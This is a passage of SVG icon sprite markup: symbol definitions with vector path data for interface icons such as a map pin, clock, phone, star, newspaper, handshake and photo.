819.2h-3.072c-71.68-3.584-168.448-70.144-259.072-177.92L358.4 601.344c-90.624-108.032-137.984-213.248-128-281.6C239.872 271.104 312.832 230.4 354.304 230.4a29.44 29.44 0 0 1 30.72 16.128 449.792 449.792 0 0 1 52.992 139.008v3.584a51.2 51.2 0 0 1-27.136 25.6c-13.568 7.68-21.248 12.544-22.016 26.88 0 4.352 3.328 24.064 63.232 96.512l25.6 30.464c59.904 69.632 78.848 76.8 83.2 76.8 14.336 1.792 21.248-4.352 31.744-15.616a52.736 52.736 0 0 1 31.488-20.224H627.968a473.344 473.344 0 0 1 130.56 79.36c5.632 3.584 15.104 14.08 7.68 37.632-13.056 37.888-64.768 92.672-111.872 92.672z" fill="" ></path><path d="M512 51.2A460.8 460.8 0 1 1 51.2 512 460.8 460.8 0 0 1 512 51.2m0-51.2a512 512 0 1 0 512 512A512 512 0 0 0 512 0z" fill="" ></path></symbol><symbol id="icon-dizhi5" viewBox="0 0 1024 1024"><path d="M873.884 373.247c-0.623 55.896-18.472 107.002-42.583 156.33-36.13 73.91-84.1 139.957-136.242 203.135A1800.124 1800.124 0 0 1 538.842 899.26c-19.424 18.24-37.153 18.797-57.068 0.924-103.117-92.548-195.792-194.013-266.532-314.046-11.515-19.535-21.951-39.67-30.94-60.508-8.521-19.75-1.173-40.408 17.222-48.94 18.445-8.553 39.643-1.05 48.62 18.466 42.279 91.945 104.124 170.075 171.7 244.167 26.057 28.566 53.352 55.939 81.61 82.349 3.497 3.264 5.699 5.91 10.657 0.914 93.646-94.36 181.323-193.438 245.15-311.213 18.606-34.33 34.123-70.206 39.32-109.303 7.831-58.936-4.008-114.998-31.965-166.716-53.243-98.494-135.89-154.659-248.69-158.62-128.496-4.51-242.672 78.473-283.113 201.016a313.45 313.45 0 0 0-15.956 94.755c-0.299 23.179-15.495 39.55-36.445 39.494-21.016-0.05-36.36-16.8-36.295-39.61 0.474-172.395 119.217-321.736 286.564-360.405 138.455-31.996 286.773 25.54 370.576 143.636 46.293 65.237 69.29 137.948 70.627 217.627z"  ></path><path d="M509.917 914.613c-9.472 0-18.97-4.393-29.04-13.429-118.076-105.973-202.85-205.866-266.792-314.365-12-20.357-22.437-40.766-31.018-60.658-8.832-20.47-1.306-41.79 17.891-50.692 5.183-2.404 10.618-3.622 16.15-3.622 14.678 0 27.803 8.715 34.257 22.746 45.88 99.774 115.738 182.714 171.474 243.822 24.908 27.308 52.34 54.99 81.535 82.274l0.577 0.542c1.651 1.556 2.955 2.786 4.269 2.786 1.061 0 2.35-0.778 3.939-2.38 83.26-83.897 177.468-186.443 244.923-310.906 22.634-41.766 34.713-75.335 39.167-108.842 7.576-57.011-3.127-112.828-31.815-165.897C710.872 135.061 627.584 81.93 517.879 78.076a284.549 284.549 0 0 0-9.926-0.175c-123.078 0-232.332 80.483-271.863 200.27a311.747 311.747 0 0 0-15.89 94.35c-0.305 23.653-16.152 40.82-37.683 40.82-10.652-0.026-20.255-4.183-27.15-11.706-6.863-7.493-10.627-17.88-10.594-29.252 0.23-83.678 28.996-165.78 80.996-231.181C277.772 75.8 351.148 29.446 432.38 10.675c25.22-5.828 51.241-8.783 77.34-8.783 56.484 0 113.348 13.905 164.445 40.21 51.732 26.632 96.75 65.617 130.19 112.74 45.676 64.369 69.522 137.843 70.874 218.382-0.548 49.231-13.723 97.622-42.719 156.942-31.605 64.653-73.675 127.385-136.412 203.401a1807.673 1807.673 0 0 1-156.335 166.67c-10.299 9.674-20.062 14.376-29.845 14.376zM217.108 474.536c-5.138 0-10.191 1.135-15.018 3.373-17.823 8.265-24.786 28.112-16.555 47.187 8.538 19.79 18.921 40.097 30.865 60.36 63.798 108.253 148.409 207.943 266.273 313.729 9.553 8.573 18.465 12.74 27.244 12.74 9.067 0 18.227-4.462 28.005-13.645a1805.51 1805.51 0 0 0 156.101-166.424c62.598-75.846 104.564-138.414 136.071-202.87 28.81-58.943 41.903-106.98 42.446-155.754-1.342-79.949-25.02-152.915-70.378-216.834C734.703 61.335 625.378 4.58 509.72 4.58c-25.897 0-51.714 2.932-76.736 8.713-167.638 38.736-285.049 186.401-285.523 359.1-0.031 10.694 3.48 20.435 9.89 27.427 6.38 6.964 15.281 10.811 25.064 10.835 20.418-0.001 34.809-15.696 35.098-38.167a314.452 314.452 0 0 1 16.025-95.163C273.433 156.438 383.712 75.214 507.953 75.214c3.323 0 6.693 0.059 10.02 0.176C628.7 79.28 712.75 132.885 767.798 234.716c28.962 53.579 39.767 109.943 32.113 167.53-4.5 33.848-16.672 67.7-39.47 109.768C692.83 636.777 598.46 739.501 515.065 823.532c-2.149 2.166-4.006 3.174-5.847 3.174-2.382 0-4.195-1.708-6.113-3.518l-0.567-0.533c-29.248-27.334-56.73-55.067-81.687-82.427-55.866-61.252-125.895-144.4-171.93-244.51-6.008-13.066-18.197-21.182-31.812-21.182z"  ></path><path d="M99.865 949.003h818.75c-0.037-4.708-3.142-7.784-5.107-11.23a93196.321 93196.321 0 0 0-106.822-187.095c-7.655-13.37-8.13-26.691 0.386-39.62 7.672-11.652 18.918-17.295 32.91-16.337 12.572 0.866 22.462 7.04 28.683 17.89 48.69 84.931 97.448 169.83 145.638 255.041 14.877 26.31-3.516 54.389-34.803 54.394-162.966 0.055-325.924 0.028-488.885 0.028-148.94 0-297.892-0.748-446.816 0.573-33.422 0.295-53.92-30.227-35.54-61.139 48.079-80.896 93.786-163.201 140.49-244.919 10.056-17.597 25.784-25.324 42.248-21.048 24.35 6.336 34.946 32.19 22.042 55.016-24.924 44.095-50.209 87.985-75.326 131.97-12.346 21.633-24.642 43.281-37.848 66.476z m555.597-581.849c0.012 80.385-65.583 145.734-146.106 145.55-79.833-0.177-144.949-65.561-144.943-145.539 0.005-80.479 65.433-145.66 146.066-145.511 79.828 0.143 144.977 65.53 144.983 145.5z m-145.081-72.74c-40.407 0.012-73.13 32.471-73.197 72.609-0.067 40.587 33.154 73.294 74.054 72.914 39.273-0.368 71.627-33.515 71.462-73.209-0.176-39.628-32.871-72.323-72.32-72.313z"  ></path><path d="M43.314 1023.99c-16.77 0-31.143-7.669-38.453-20.516-7.184-12.627-6.367-28.175 2.242-42.652 33.86-56.973 67.094-115.616 99.234-172.328 13.49-23.801 27.437-48.414 41.245-72.571 8.431-14.754 20.71-22.88 34.575-22.88 3.029 0 6.116 0.403 9.177 1.198 11.807 3.072 21.16 10.924 25.66 21.542 4.697 11.081 3.68 23.996-2.784 35.436-16.996 30.067-34.445 60.54-51.32 90.01-8.009 13.985-16.018 27.97-24.01 41.966a36974.603 36974.603 0 0 0-24.771 43.496l-11.932 20.97h814.985c-0.387-2.476-1.734-4.484-3.147-6.588-0.57-0.85-1.159-1.727-1.675-2.633a93159.786 93159.786 0 0 0-106.82-187.093c-8.205-14.332-8.062-28.136 0.43-41.027 7.92-12.027 19.794-17.908 34.125-16.939 13.019 0.897 23.307 7.315 29.756 18.563l14.835 25.87c43.022 75.03 87.51 152.614 130.807 229.177 6.988 12.358 7.243 25.882 0.699 37.103-7.046 12.078-20.753 19.292-36.67 19.295-81.483 0.028-162.965 0.033-244.445 0.033l-244.44-0.007c-39.558 0-79.118-0.052-118.68-0.104-39.558-0.054-79.12-0.107-118.677-0.107-83.747 0-148.343 0.242-209.447 0.784l-0.5 0.003z m138.843-328.26c-12.858 0-24.308 7.645-32.24 21.527-13.805 24.154-27.752 48.763-41.24 72.564C76.53 846.545 43.288 905.198 9.414 962.195c-8.1 13.625-8.908 28.187-2.214 39.952 6.822 11.995 20.324 19.156 36.114 19.156l0.473-0.003c61.111-0.541 125.714-0.783 209.469-0.783 39.56 0 79.12 0.052 118.68 0.106 39.56 0.052 79.12 0.105 118.677 0.105l244.44 0.007c81.48 0 162.962-0.007 244.445-0.034 14.95-0.003 27.79-6.718 34.349-17.962 6.05-10.374 5.79-22.922-0.715-34.426-43.295-76.556-87.78-154.136-130.8-229.161l-14.834-25.873c-5.981-10.432-15.529-16.385-27.608-17.218-13.495-0.918-24.236 4.404-31.697 15.736-7.888 11.978-8.004 24.834-0.341 38.214A94205.574 94205.574 0 0 1 914.674 937.11c0.468 0.82 1.003 1.62 1.571 2.466 1.726 2.57 3.681 5.485 3.713 9.419l0.011 1.354H97.551l14.22-24.985c8.422-14.805 16.586-29.156 24.773-43.5 7.991-13.997 16-27.982 24.01-41.969 16.874-29.466 34.322-59.935 51.313-89.997 6.053-10.707 7.02-22.759 2.65-33.064-4.17-9.844-12.868-17.129-23.86-19.99a33.729 33.729 0 0 0-8.5-1.114z m327.537-181.683h-0.341c-80.667-0.177-146.29-66.069-146.284-146.882 0.005-80.976 66.01-146.855 147.137-146.855h0.277c80.676 0.145 146.318 66.019 146.325 146.844 0.005 39.18-15.315 76.051-43.137 103.828-27.818 27.771-64.744 43.065-103.977 43.065z m0.512-291.05c-79.644 0-144.444 64.673-144.45 144.168-0.005 79.334 64.415 144.02 143.602 144.195h0.336c38.515 0 74.766-15.015 102.077-42.28 27.313-27.268 42.352-63.466 42.346-101.926-0.007-79.345-64.444-144.014-143.642-144.157h-0.269z m0.327 218.288c-20.11-0.001-38.962-7.793-53.082-21.94-13.968-13.99-21.641-32.572-21.61-52.324 0.07-40.766 33.508-73.94 74.54-73.95h0.02c40.428 0 73.464 33.04 73.644 73.653 0.082 19.553-7.492 38.126-21.324 52.296-13.836 14.174-32.114 22.08-51.47 22.262l-0.718 0.003z m-0.133-146.87l-0.02 1.344c-39.554 0.01-71.786 31.98-71.852 71.266-0.03 19.033 7.363 36.94 20.823 50.422 13.614 13.637 31.792 21.148 51.182 21.149l0.693-0.003c38.833-0.364 70.294-32.6 70.13-71.858-0.173-39.137-32.004-70.976-70.956-70.976v-1.344z"  ></path></symbol><symbol id="icon-shijian-copy" viewBox="0 0 1024 1024"><path d="M796.791741 487.401766l99.05297 0 0 55.481615-99.05297 0 0-55.481615Z"  ></path><path d="M519.382641 751.408625l55.481615 0 0 99.05297-55.481615 0 0-99.05297Z"  ></path><path d="M803.820218 297.65201l-70.039632 70.039632-39.23105-39.23105 70.039632-70.039632 39.23105 39.23105Z"  ></path><path d="M764.592611 771.876269l-70.039632-70.039632 39.23105-39.23105 70.039632 70.039632-39.23105 39.23105Z"  ></path><path d="M388.881424 664.954601l131.559315-131.612527L520.440739 267.336698l84.127026 0 0 299.284317c-5.849218 5.849218-156.153456 157.846004-156.153456 157.846004L388.881424 664.954601z"  ></path><path d="M570.04653 54.625108l0 79.81379c206.260667 0 374.085954 167.825286 374.085954 374.117676 0 206.281133-167.825286 374.107443-374.085954 374.107443-189.280948 0-346.091366-141.384078-370.630249-324.072887l56.933687 56.158021 56.44557-56.44557L156.845721 402.354787 0.491697 558.314839l56.44557 56.44557 61.48433-61.48433c22.539342 229.363851 216.477356 409.214009 451.646424 409.214009 250.265904 0 453.911-203.63384 453.911-453.921233C1023.956507 258.270205 820.3329 54.625108 570.04653 54.625108z"  ></path></symbol><symbol id="icon-dianhua7" viewBox="0 0 1024 1024"><path d="M731.396 451.763c0 21.915 14.61 36.526 36.526 36.526s36.526-14.61 36.526-36.526c0-119.317-97.402-216.72-216.72-216.72-21.915 0-36.526 14.61-36.526 36.527s14.61 36.526 36.526 36.526c80.357 0 143.668 65.746 143.668 143.667z m146.103 0c0 21.915 14.61 36.526 36.526 36.526s36.526-14.61 36.526-36.526c0-197.24-160.714-360.387-360.388-360.387-21.915 0-36.526 14.61-36.526 36.526s14.61 36.526 36.526 36.526c155.844 0 287.336 129.057 287.336 287.335zM390.49 325.141c38.96-38.96 43.83-99.837 7.305-143.668L285.782 40.24C249.256-6.026 181.074-13.331 134.81 23.195c-2.436 4.87-7.306 4.87-7.306 7.305l-97.402 97.4c-92.532 92.533 38.961 345.777 280.031 586.847S799.578 1084.876 892.11 994.78l97.402-97.402c43.83-43.83 43.83-112.012 0-150.973l-7.305-7.305-141.233-112.012c-43.831-36.526-104.708-31.656-143.668 7.305l-60.877 60.876c-65.746-38.96-121.752-82.792-172.888-133.928-48.702-48.7-90.097-104.707-131.493-170.453l58.441-65.746z m-51.136-94.967c9.74 14.61 9.74 36.526-2.435 46.266l-80.357 82.792c-12.175 12.175-14.61 29.22-7.305 43.83 41.396 77.921 94.967 148.538 158.278 211.85 63.312 63.311 133.928 116.882 211.85 158.278 14.61 7.305 31.656 4.87 43.83-7.306l82.793-82.79c14.61-14.61 31.655-14.61 46.266-2.436l141.233 114.447s2.435 0 2.435 2.435c14.61 12.175 14.61 34.09 2.435 48.701l-2.435 2.435-97.402 97.402c-46.266 46.266-270.291-73.05-482.14-280.03C146.983 456.632 30.1 230.173 78.801 181.472l99.837-99.837c14.61-9.74 38.961-9.74 51.137 7.305l109.577 141.233z"  ></path></symbol><symbol id="icon-shouji1" viewBox="0 0 1024 1024"><path d="M755.2 972.8H268.8c-70.4 0-128-57.6-128-128v-704c0-70.4 57.6-128 128-128h486.4c70.4 0 128 57.6 128 128v710.4c-6.4 64-57.6 121.6-128 121.6z m-486.4-896c-32 0-64 25.6-64 64v710.4c0 32 25.6 64 64 64h486.4c32 0 64-25.6 64-64V140.8c0-32-25.6-64-64-64H268.8zM512 876.8c-57.6 0-108.8-44.8-108.8-108.8 0-57.6 44.8-108.8 108.8-108.8s108.8 44.8 108.8 108.8-51.2 108.8-108.8 108.8z m0-147.2c-25.6 0-44.8 19.2-44.8 44.8s19.2 44.8 44.8 44.8 44.8-19.2 44.8-44.8-19.2-44.8-44.8-44.8z"  ></path><path d="M576 172.8H448c-6.4 0-19.2-12.8-19.2-32s12.8-32 19.2-32h128c6.4 0 19.2 12.8 19.2 32-6.4 19.2-12.8 32-19.2 32z"  ></path></symbol><symbol id="icon-wujiaoxingxingxing" viewBox="0 0 1024 1024"><path d="M737.792 910.694a57.242 57.242 0 0 1-26.726-6.656l-197.53-103.833-197.53 103.833a57.242 57.242 0 0 1-83.046-60.364l37.683-220.16-159.795-155.546a57.293 57.293 0 0 1 31.744-97.69l220.928-32.05 98.662-199.988a56.832 56.832 0 0 1 51.2-31.898 56.934 56.934 0 0 1 51.2 31.898l98.765 200.14 220.826 32.052a57.293 57.293 0 0 1 32.307 97.536l-159.795 155.75 37.734 220.16A57.395 57.395 0 0 1 738.1 910.9zM159.846 430.08l155.29 151.398a57.242 57.242 0 0 1 16.435 50.688l-36.659 213.556 192-100.916a57.088 57.088 0 0 1 53.3 0L732.16 845.722l-36.66-213.76a57.344 57.344 0 0 1 16.436-50.688l155.34-151.194-214.63-31.18a57.293 57.293 0 0 1-43.11-31.335l-96-194.56-96 194.56a57.242 57.242 0 0 1-43.11 31.334z m715.674 1.024z m-365.722-265.83z"  ></path></symbol><symbol id="icon-xinwen1" viewBox="0 0 1024 1024"><path d="M998.592 544.32l-138.112-440.576L156.16 253.12l33.088 109.504L24 406.272c0 0 77.12 245.888 127.872 408.064 50.816 162.048 173.504 85.12 173.504 85.12s532.288-223.872 613.12-257.984C1014.784 609.472 998.592 544.32 998.592 544.32zM207.808 787.264 102.656 452.032l106.24-24.576 129.344 433.344 45.312-27.52C239.424 910.656 207.808 787.264 207.808 787.264zM918.464 605.504c0 0-101.184 39.232-219.008 87.552L623.872 452.096 376.448 529.344l83.52 266.624c-24.64 11.52-46.784 22.144-65.28 31.616L265.216 414.528l0 0L229.12 299.072l614.528-141.504c0 0 95.232 304.384 114.048 364.352S918.464 605.504 918.464 605.504zM880.576 386.24 675.2 451.392 691.264 502.784 895.552 433.92ZM701.504 535.424 717.504 586.752 920 511.936 905.024 464.256ZM418.048 306.24l12.992 41.344c6.72 21.44 13.44 40.448 21.184 58.688L451.776 406.4c-11.712-14.144-25.6-29.632-39.04-42.368l-47.424-44.8L325.056 329.216l45.824 146.24 31.296-9.28L388.48 422.528c-7.36-23.68-14.208-43.904-21.312-62.912L368 359.36C380.352 374.4 396.224 390.336 409.856 403.328l48.448 46.272 33.792-9.984L448.064 298.88 418.048 306.24zM542.592 396.672 532.288 364.032 581.824 350.336 574.016 325.376 524.352 338.496 515.392 309.888 568.064 296.384 560.128 271.232 476.032 291.968 519.68 431.424 605.44 406.208 597.504 380.992ZM672.704 324.416c-1.216-14.144-3.136-27.136-5.504-42.56l0.384-0.064c6.272 14.592 12.032 26.304 18.56 38.912l28.032 53.376 29.504-8.64-9.664-136.96-27.52 6.784 6.656 55.296c2.432 16.192 4.416 32.128 7.168 47.104L720 337.792c-6.4-13.952-12.608-27.328-20.16-41.792l-27.008-52.48-29.952 7.36 6.208 56.768c1.984 17.344 4.032 34.112 6.592 49.152l-0.448 0.064c-6.272-12.864-14.272-29.312-22.144-44.48L606.144 259.904 574.656 267.648l72.768 126.144 31.296-9.28L672.704 324.416zM798.144 291.712c15.168 1.408 22.08 4.352 24.512 12.224 2.56 8.128-1.92 15.232-13.696 18.688-10.944 3.072-23.104 2.304-31.232 0.256l2.112 25.216c7.744 2.112 21.952 2.24 35.008-1.664 30.72-9.088 39.168-30.912 32.704-51.712-5.44-17.536-18.048-26.496-40.384-29.376-16.832-2.176-24.32-4.032-26.688-12.096-1.984-6.4 1.6-13.568 12.8-16.384 10.88-2.816 20.032-1.408 25.216 0l-1.344-24.128c-7.744-1.728-17.728-2.24-30.784 0.896-26.88 6.592-38.592 27.2-31.808 49.024C760.32 281.024 776.768 289.344 798.144 291.712z"  ></path></symbol><symbol id="icon-woshou" viewBox="0 0 1024 1024"><path d="M889.437 561.734a76.614 76.614 0 0 1 0 108.078 77.405 77.405 0 0 1-69.306 20.853 76.684 76.684 0 0 1-20.783 69.236 78.057 78.057 0 0 1-69.306 20.806 76.8 76.8 0 0 1-20.736 69.236 77.8 77.8 0 0 1-69.353 20.83 76.8 76.8 0 0 1-20.782 69.236 75.636 75.636 0 0 1-53.946 22.411 75.66 75.66 0 0 1-54.016-22.411L491.24 920.04a83.642 83.642 0 0 1-5.818 4.515 69.865 69.865 0 0 1-39.68 11.915c-16.64 0-32.303-5.33-44.126-14.987a69.027 69.027 0 0 1-25.67-53.97c0-3.98 0.326-7.96 0.978-11.869a70.516 70.516 0 0 1-61.068-19.433 68.77 68.77 0 0 1-19.409-61.044 70.935 70.935 0 0 1-61.068-19.41 69.283 69.283 0 0 1-19.386-61.137l-2.234 0.372a35.84 35.84 0 0 1-3.072 0.42l-2.164 0.046a61.16 61.16 0 0 1-4.376 0.21 69.213 69.213 0 0 1-49.221-20.434 69.306 69.306 0 0 1-20.364-49.245c0-18.572 7.238-36.05 20.364-49.199l9.704-9.704-42.822-42.799a265.775 265.775 0 0 1-78.173-189.16c0-71.541 27.765-138.66 78.22-189.092C172.381 95.511 239.523 67.7 310.946 67.7s138.59 27.811 189.115 78.336l8.96 8.984 14.918-14.941a266.24 266.24 0 0 1 214.807-77.103 267.636 267.636 0 0 1 163.421 77.08 265.775 265.775 0 0 1 78.197 189.113c0 71.494-27.765 138.636-78.22 189.068l-28.113 28.137 15.406 15.36z m-237.964 21.155l2.048-2.072 58.927-58.903 108.381 108.428c3.444 3.444 8.727 5.422 14.522 5.422s11.148-2.001 14.639-5.469a20.55 20.55 0 0 0-0.117-29.02L828.51 579.84 632.343 386.77l-92.09 92.113a124.625 124.625 0 0 1-88.785 36.77 124.951 124.951 0 0 1-88.832-36.77 124.765 124.765 0 0 1-36.748-88.786c0-33.489 13.056-65.047 36.748-88.808L469.48 194.513l-8.96-9.03a210.223 210.223 0 0 0-149.644-61.928 210.339 210.339 0 0 0-149.62 61.929c-82.456 82.501-82.456 216.715 0 299.217l42.822 42.845 53.62-53.643a69.004 69.004 0 0 1 49.222-20.41c18.571 0 36.072 7.26 49.222 20.41a69.12 69.12 0 0 1 20.386 49.198 70.89 70.89 0 0 1-0.977 11.823 70.982 70.982 0 0 1 61.068 19.432 69.004 69.004 0 0 1 19.41 61.068 71.052 71.052 0 0 1 61.067 19.433c13.149 13.126 20.387 30.603 20.387 49.198 0 4.026-0.35 8.006-1.001 11.846a71.304 71.304 0 0 1 11.822-0.977c18.619 0 36.096 7.26 49.246 20.433a69.213 69.213 0 0 1 17.384 69.306l25.717 25.693c6.888 6.912 22.179 6.912 29.114 0a20.55 20.55 0 0 0-0.023-29.044L561.338 672.884l2.048-2.07 58.927-58.904 2.071 2.048L730.717 720.29c6.866 6.935 22.132 6.982 29.044 0 3.91-3.817 6.051-8.983 6.051-14.476s-2.094-10.612-5.91-14.452L651.472 582.889zM351.395 786.897c0 3.678 1.443 7.168 4.026 9.775 2.304 2.304 5.842 3.607 9.751 3.607s7.47-1.326 9.752-3.607l102.772-102.796a13.591 13.591 0 0 0 4.003-9.704 13.661 13.661 0 0 0-4.003-9.752 13.498 13.498 0 0 0-9.775-4.072 13.545 13.545 0 0 0-9.728 4.05L355.398 777.145a13.568 13.568 0 0 0-4.003 9.751z m-56.972-70.749l102.773-102.795a13.661 13.661 0 0 0 0.023-19.456 13.638 13.638 0 0 0-19.503 0L274.944 696.669a13.545 13.545 0 0 0-4.026 9.751c0 3.677 1.443 7.145 4.026 9.705 4.585 4.655 14.895 4.631 19.48 0.023z m-103.563-93.65l-0.163 0.7a14.01 14.01 0 0 0 3.77 12.473c4.585 4.632 14.918 4.632 19.502 0l102.773-102.795a13.615 13.615 0 0 0-0.023-19.456 14.057 14.057 0 0 0-19.48 0L194.723 615.96l-3.863 6.539z m441.483-314.646l2.072 2.07 198.54 198.494 29.718-29.673c82.479-82.502 82.479-216.739-0.023-299.194a210.106 210.106 0 0 0-149.62-61.975 210.385 210.385 0 0 0-149.644 61.975L402.153 340.806a69.097 69.097 0 0 0-20.434 49.291c0 18.642 7.261 36.143 20.434 49.292 13.149 13.15 30.65 20.41 49.315 20.41s36.142-7.238 49.291-20.363l131.584-131.584zM434.036 874.775c0.582 0.931 1.117 1.63 1.816 2.328a13.568 13.568 0 0 0 9.75 3.653 13.73 13.73 0 0 0 9.752-3.63l102.75-102.773a13.591 13.591 0 0 0 4.025-9.728 13.521 13.521 0 0 0-4.026-9.75 13.638 13.638 0 0 0-19.502 0L435.85 857.622a13.87 13.87 0 0 0-1.815 17.152z m96.838 5.842l19.875 19.851c6.912 6.959 22.202 6.936 29.068 0.024a20.62 20.62 0 0 0 0.046-29.045l-19.898-19.875-29.09 29.045z"  ></path></symbol><symbol id="icon-iconjia-copy" viewBox="0 0 1024 1024"><path d="M902.947 571.027h-332.293v332.346c0 32.387-26.267 58.628-58.655 58.628-32.387 0-58.654-26.241-58.654-58.628v-332.346h-332.295c-32.414 0-58.654-26.241-58.654-58.628 0-32.375 26.243-58.628 58.654-58.628h332.293v-332.346c0-32.375 26.267-58.628 58.654-58.628 32.388 0 58.655 26.254 58.655 58.628v332.347h332.293c32.414 0 58.655 26.252 58.655 58.626-0.001 32.387-26.241 58.626-58.655 58.626z" fill="#8a8a8a" ></path></symbol><symbol id="icon-zhaopian" viewBox="0 0 1024 1024"><path d="M870.4 51.2a153.6 153.6 0 0 1 153.6 153.6v614.4a153.6 153.6 0 0 1-153.6 153.6H153.6a153.6 153.6 0 0 1-153.6-153.6V204.8a153.6 153.6 0 0 1 153.6-153.6h716.8zM320.1024 463.7696L78.336 705.2288l-1.536 1.2288V819.2a76.8 76.8 0 0 0 69.4272 76.4416L153.6 896h716.8a76.8 76.8 0 0 0 75.9296-65.1776l-201.7792-212.6336-116.224 101.3248a38.4 38.4 0 0 1-47.7184 2.1504l-4.5056-3.84-256-254.0544zM870.4 128H153.6a76.8 76.8 0 0 0-76.4416 69.4272L76.8 204.8v393.3696l216.064-215.7568a38.4 38.4 0 0 1 49.92-3.7376l4.3008 3.6864 257.7408 255.7952 116.992-102.0416a38.4 38.4 0 0 1 48.64-1.536l4.4544 4.096 172.288 181.504V204.8a76.8 76.8 0 0 0-69.4272-76.4416L870.4 128zM742.4 256a76.8 76.8 0 1 1 0 153.6 76.8 76.8 0 0 1 0-153.6z"  ></path></symbol><symbol id="icon-product" viewBox="0 0 1024 1024"><path d="M565.754 866.114c-18.399 0-31.732-13.169-31.732-31.317V552.142c0-20.832 17.345-45.094 40.307-56.436L774.764 390.55c7.802-3.79 15.437-5.713 22.712-5.713 18.37 0 31.733 13.183 31.733 31.331v282.654c0 20.805-17.347 45.066-40.365 56.437L588.41 860.414c-7.745 3.79-15.408 5.7-22.656 5.7z m228.182-449.089a27.009 27.009 0 0 0-5.118 1.923L588.41 524.09c-14.054 6.875-22.712 20.971-22.712 28.052v282.766l3.568-0.969a28.549 28.549 0 0 0 5.118-1.937l200.379-105.127c14.08-6.861 22.74-20.97 22.74-28.053V416.099l-3.567 0.926zM458.274 866.114c-7.277 0-14.94-1.924-22.768-5.756L235.237 755.287c-23.072-11.37-40.446-35.634-40.446-56.465V416.168c0-18.148 13.363-31.331 31.732-31.331 7.276 0 14.939 1.936 22.796 5.768l200.24 105.058c23.072 11.384 40.447 35.646 40.447 56.478v282.655c0 18.149-13.335 31.318-31.732 31.318zM226.496 698.822c0 7.083 8.687 21.204 22.823 28.108l200.185 105.045c1.881 0.885 3.624 1.548 5.256 1.963l3.541 0.914 0.028-282.711c0-7.081-8.687-21.191-22.823-28.106L235.293 418.99c-1.993-0.94-3.679-1.577-5.257-1.964l-3.513-0.857-0.027 282.653z m278.2-236.716c-14.719 0-28.8-2.933-39.617-8.272L241.408 343.769c-14.304-7.055-22.548-18.204-22.659-30.625-0.055-12.574 8.271-24.041 22.824-31.428l226.024-114.783c11.509-5.823 26.447-9.046 41.996-9.046 14.717 0 28.799 2.933 39.617 8.271l223.672 110.079c14.304 7.027 22.575 18.177 22.63 30.598 0.084 12.587-8.217 24.041-22.768 31.428L546.691 453.046c-11.536 5.837-26.42 9.06-41.995 9.06z m4.897-272.557c-10.568 0-20.638 2.062-27.638 5.63L251.367 312.258l3.763 2.932 223.948 110.246c6.447 3.182 15.77 5.008 25.619 5.008 10.568 0 20.639-2.062 27.665-5.644l225.996-114.754 3.651-2.462-2.738-2.684L535.21 194.57c-6.474-3.195-15.823-5.021-25.617-5.021z"  ></path></symbol><symbol id="icon-dianhua6" viewBox="0 0 1024 1024"><path d="M712.704 473.088c3.584-69.12-50.176-127.488-119.808-131.072-18.944-1.024-30.72-13.824-30.208-32.768 1.024-18.944 14.336-30.72 33.28-29.696 104.448 5.12 184.832 93.184 179.712 196.608-1.024 18.944-14.336 30.72-33.28 29.696-18.944-0.512-30.72-13.824-29.696-32.768z m126.464 6.144c7.168-137.728-100.864-255.488-240.128-262.144-18.944-1.024-30.72-13.824-30.208-32.768 1.024-18.944 14.336-30.72 33.28-29.696 174.08 8.192 308.736 155.648 300.032 327.68-1.024 18.944-14.336 30.72-33.28 29.696-18.944-1.024-30.72-13.824-29.696-32.768zM417.792 349.696L364.544 403.456c31.744 57.856 67.072 109.568 109.056 155.648 41.984 46.08 90.624 85.504 145.92 122.88l56.32-50.688c36.864-32.768 90.624-33.28 126.976-0.512l118.272 102.912 6.144 6.656c36.352 36.352 32.768 95.744-7.168 131.072l-90.112 80.384c-86.528 74.24-298.496-48.64-499.2-268.288-201.216-219.136-306.688-443.392-220.16-520.704l90.112-80.384c0-3.072 3.072-3.072 6.656-6.144 43.008-29.184 102.4-19.968 132.096 22.016l91.648 126.464c29.696 38.912 23.552 92.16-13.312 124.928z"  ></path></symbol><symbol id="icon-danjiantou" viewBox="0 0 1024 1024"><path d="M865.947433 593.735756v-6.502734c0-0.541895 0-0.541895-0.541894-1.083789-0.722526-2.34821-1.806315-4.515788-3.431999-6.502734 0-0.541895-0.541895-0.541895-0.541894-0.541895s0-0.541895-0.541895-0.541895l-0.541894-0.541894-148.659729-163.471512c-8.309049-9.212207-21.675781-9.212207-29.623566 0-8.309049 9.212207-8.309049 23.301464 0 32.513671l111.810901 122.829423H169.25172c-11.741048 0-21.133886 10.295996-21.133886 23.301464s9.392838 23.301464 21.133886 23.301464h676.284353c10.83789-0.541895 19.688834-10.295996 20.230729-22.217675v-0.541894h0.180631z"  ></path></symbol><symbol id="icon-ico" viewBox="0 0 1024 1024"><path d="M810.77943309 6.48280494c-2.97743803 0.38836148-6.08432987 0.12945383-9.06176791 0.12945382-49.19245431 0-98.38490864-0.12945383-147.57736296 0.12945383-14.23992098 0-28.35038815 1.81235358-41.94304 6.60214519-24.07841185 8.41449876-38.5772405 25.2434963-44.53211653 49.71026963-2.20071506 9.0617679-3.10689185 18.25298963-3.10689186 27.57366518 0 86.99297185-0.12945383 173.85648987 0.12945382 260.84946172 0 17.86462815 1.16508445 35.7292563 8.02613729 52.8171615 8.93231408 22.13660445 25.50240395 35.21144098 48.28627753 41.03686321 8.15559111 2.07126124 16.57008987 2.84798419 24.98458864 2.84798418h282.2093432c10.74466765 0 21.48933531-0.9061768 32.10454916-2.97743802 31.58673383-5.82542222 52.29934617-26.79694222 58.12476838-58.25422221 0.51781531-2.84798419-0.51781531-6.73159902 3.75416098-8.02613728v-300.33287902c-0.51781531-0.51781531-0.64726914-1.16508445-0.64726913-1.94180742-1.94180741-6.2137837-2.20071506-12.68647506-4.27197629-19.02971258-9.19122173-27.1853037-28.0914805-43.23757827-55.40623802-50.22808494-8.28504494-2.07126124-16.57008987-3.10689185-25.2434963-2.71853037-1.68289975 0.12945383-3.88361482 1.29453827-5.04869926-1.16508445h-115.21390618c-0.51781531 3.3657995-3.49525333 2.71853037-5.56651456 2.97743803z m127.77092741 52.68770765c5.17815309 0 10.48576 1.16508445 15.40500542 2.71853038 8.93231408 2.84798419 13.8515595 9.83849086 13.85155951 19.54752789 0 96.83146272 0.12945383 193.66292543-0.12945382 290.49438816 0 14.49882864-11.13302914 23.30168889-27.31475753 23.43114271-49.45136197 0.38836148-98.77327013 0.12945383-148.22463211 0.12945382h-146.28282469c-5.82542222 